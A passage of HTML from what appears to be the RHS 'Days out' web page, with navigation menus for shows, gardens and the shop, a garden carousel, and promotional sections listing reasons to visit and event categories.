                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="skip-content">
                    
                    
                    
                    
                    <div class="container clr">
                        
    <input type="hidden" value="3355fd51-7b68-479a-8cdf-ba4bd9ef6097" id="hdnGeneralPageGuid" />
          
     

    <app-root _nghost-serverapp-c2212302097 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c2212302097 ishideappglobalbanner="false" class="ng-star-inserted"><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/days-out">days out</a></li></ul><ul class="present-nav"></ul></div></div></div><!----><!----></app-bread-crumbs><!----><!----></app-nav><!----><lib-sub-navigation _ngcontent-serverapp-c2212302097><app-show-garden-nav class="ng-tns-c2347024159-1 ng-star-inserted"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-show-garden-nav><lib-promotion-nav class="ng-tns-c399571540-2 ng-star-inserted"><!----></lib-promotion-nav><lib-global-campaign class="ng-star-inserted"><!----></lib-global-campaign><!----><!----></lib-sub-navigation><router-outlet _ngcontent-serverapp-c2212302097></router-outlet><app-general-page class="ng-star-inserted"><ngx-dynamic-hooks class="ng-star-inserted"><rhs-widgets-content>
          
            <app-navigation-cms url="/days-out"></app-navigation-cms>
             
                              
                    
                    <widget-heading class="ng-star-inserted"><lib-widget-heading-with-intro class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><div class="l-layout"><div class="l-module"><div class="l-module__heading"><h1 class="headline ng-star-inserted">Days out with the RHS</h1><!----></div><div class="l-module__content"><p class="intro ng-star-inserted">From family days out to garden inspiration, plan your visit to our gardens and shows to discover the Greatest Show <em>in</em> Earth</p><!----></div></div></div></div></section><!----></lib-widget-heading-with-intro><!----><!----><!----><!----><!----><!----></widget-heading><widget-carousel-5-spot class="ng-star-inserted"><section class="section"><div class="section__container"><div class="l-row"><div class="l-col-md-12 l-col-centered"><div class="l-module"><h2 class="l-module__heading ng-star-inserted">Visit our gardens</h2><!----><div class="carousel carousel--wide carousel--equal-height"><div class="carousel-nav carousel-nav--responsive carousel-nav--swipe js-carousel-nav" style="display: block;"><a class="carousel-nav__prev js-carousel-prev"><i class="fal fa-angle-left"></i></a><a class="carousel-nav__next js-carousel-next"><i class="fal fa-angle-right"></i></a></div><div class="carousel__items"><owl-carousel-o _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-3 ng-star-inserted"><div class="ng-tns-c556756694-3"><div class="owl-stage ng-tns-c556756694-3" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="card-basic card-basic--center u-faux-block-link"><div class="card-basic__img"><div class="responsive-image responsive-image--2x3"><img src="/getmedia/f3f5119b-5f5a-474b-aa34-400157aaf98c/bridgewater-music-pavilion-240x360.jpg?width=240&amp;height=360&amp;ext=.jpg" alt="Music pavilion at RHS Bridgewater gardens"></div></div><div class="card-basic__body text-tight"><div class="content"><h5 class="text-normal ng-star-inserted">RHS Bridgewater</h5><!----><p class="text-small u-m-b-1"><span class="ng-star-inserted">Greater Manchester</span><!----><!----><!----></p><!----></div></div></div><a class="u-faux-block-link__overlay ng-star-inserted" target="_top" href="/gardens/bridgewater"></a><!----></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="card-basic card-basic--center u-faux-block-link"><div class="card-basic__img"><div class="responsive-image responsive-image--2x3"><img src="/getmedia/f3f5119b-5f5a-474b-aa34-400157aaf98c/bridgewater-music-pavilion-240x360.jpg?width=240&amp;height=360&amp;ext=.jpg" alt="Music pavilion at RHS Bridgewater gardens"></div></div><div class="card-basic__body text-tight"><div class="content"><h5 class="text-normal ng-star-inserted">RHS Bridgewater</h5><!----><p class="text-small u-m-b-1"><span class="ng-star-inserted">Greater Manchester</span><!----><!----><!----></p><!----></div></div></div><a class="u-faux-block-link__overlay ng-star-inserted" target="_top" href="/gardens/bridgewater"></a><!----></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-dot active ng-star-inserted"><span _ngcontent-serverapp-c3098439908></span></div><div _ngcontent-serverapp-c3098439908 class="owl-dot ng-star-inserted"><span _ngcontent-serverapp-c3098439908></span></div><div _ngcontent-serverapp-c3098439908 class="owl-dot ng-star-inserted"><span _ngcontent-serverapp-c3098439908></span></div><div _ngcontent-serverapp-c3098439908 class="owl-dot ng-star-inserted"><span _ngcontent-serverapp-c3098439908></span></div><div _ngcontent-serverapp-c3098439908 class="owl-dot ng-star-inserted"><span _ngcontent-serverapp-c3098439908></span></div><!----></div><!----><!----></div></owl-carousel-o></div></div></div></div></div></div></section><!----></widget-carousel-5-spot><section class="section section--band u-m-b-5">
	<div class="section__container"> 
        <p class="summary summary--sub text-center">Reasons to come to our gardens</p>
        <div class="l-layout">
            <div class="l-module">
                <div class="l-row l-row--flex l-row--space l-row--compact-md">
                    <div class="l-col-xs-6 l-col-sm-3 l-flex">
                        <div class="l-module l-flex">
                            <div class="card-basic card-basic--center u-faux-block-link">
                                
                                <div class="card-basic__img">
                                    <div class="responsive-image responsive-image--3x2">
                                        <div class="image-overlay image-overlay--step u-w-auto" style="background:#eaefed">1</div>
                                        <img src="/getmedia/e90d044a-885d-44b1-adfb-f4ea79d4aa61/rhs-food-for-foodies?width=420" alt>
                                    </div>
                                </div>
                                <div class="card-basic__body">
                                    <h4 class="h6 text-normal u-m-b-1">Tempting treats and delicious drinks</h4>
                                    <p class="text-small">Enjoy cosy drinks along with delicious meals and snacks, some handmade using seasonal ingredients.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="l-col-xs-6 l-col-sm-3 l-flex">
                        <div class="l-module l-flex">
                            <div class="card-basic card-basic--center u-faux-block-link">
                                <div class="card-basic__img">
                                    <div class="responsive-image responsive-image--3x2">
                                        <div class="image-overlay image-overlay--step u-w-auto" style="background:#eaefed">2</div>
                                        <img src="/getmedia/5ba6dbf5-2e57-4e26-bdf1-e5f1e78e25eb/rhs-family-days-out-119213?width=420" alt>
                                    </div>
                                </div>
                                <div class="card-basic__body">
                                    <h4 class="h6 text-normal u-m-b-1">Big adventures for little people </h4>
                                    <p class="text-small">From splashing in muddy puddles to whizzing down the slides in our play areas, there’s plenty for kids to explore. </p>
                                </div>
                            </div>  
                        </div>
                    </div>
                    <div class="l-col-xs-6 l-col-sm-3 l-flex">
                        <div class="l-module l-flex">
                            <div class="card-basic card-basic--center u-faux-block-link">
                                <div class="card-basic__img">
                                    <div class="responsive-image responsive-image--3x2">
                                        <div class="image-overlay image-overlay--step u-w-auto" style="background:#eaefed">3</div>
                                        <img src="/getmedia/be5370db-9d2f-4a05-98b3-34573f44255d/Days-out-garden-inspiration-420x280" alt>
                                    </div>
                                </div>
                                <div class="card-basic__body">
                                    <h4 class="h6 text-normal u-m-b-1">Inspiration from our gardens to yours</h4>
                                    <p class="text-small">Explore year-round creative planting ideas and discover inspiration for your green space.</p>
                                </div>
                            </div>  
                        </div>
                    </div><div class="l-col-xs-6 l-col-sm-3 l-flex">
                        <div class="l-module l-flex">
                            <div class="card-basic card-basic--center u-faux-block-link">
                                
                                <div class="card-basic__img">
                                    <div class="responsive-image responsive-image--3x2">
                                        <div class="image-overlay image-overlay--step u-w-auto" style="background:#eaefed">4</div>
                                        <img src="/getmedia/a87df7bd-1be2-43aa-b38a-4fa12e4bf694/Days-out-Shopping-RHS_PLANT_CENTRE_SHOPPING_026-800x533?width=420" alt>
                                    </div>
                                </div>
                                <div class="card-basic__body">
                                    <h4 class="h6 text-normal u-m-b-1">Shop our extensive range with confidence</h4>
                                    <p class="text-small">Our garden centres are free to visit. Browse our range of plants, exclusive homewares and gifts.</p>
                                </div>
                            </div>  
                        </div>
                    </div>
                </div>
            </div>
        </div>
	</div>
</section><widget-multi-spots class="ng-star-inserted"><!----><!----><!----><!----><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><h2 class="section__heading ng-star-inserted">Explore our events</h2><!----><!----><!----><!----><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><ul class="l-fbox-row l-layout ng-star-inserted"><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Family days out</h3><!----></div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/shows-events/event-search?t=2" target="_self">Full article - <span></span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Horticultural events</h3><!----></div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/shows-events/event-search?t=1" target="_self">Full article - <span></span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Art, Sculpture &amp; Craft</h3><!----></div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/shows-events/event-search?t=4" target="_self">Full article - <span></span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice 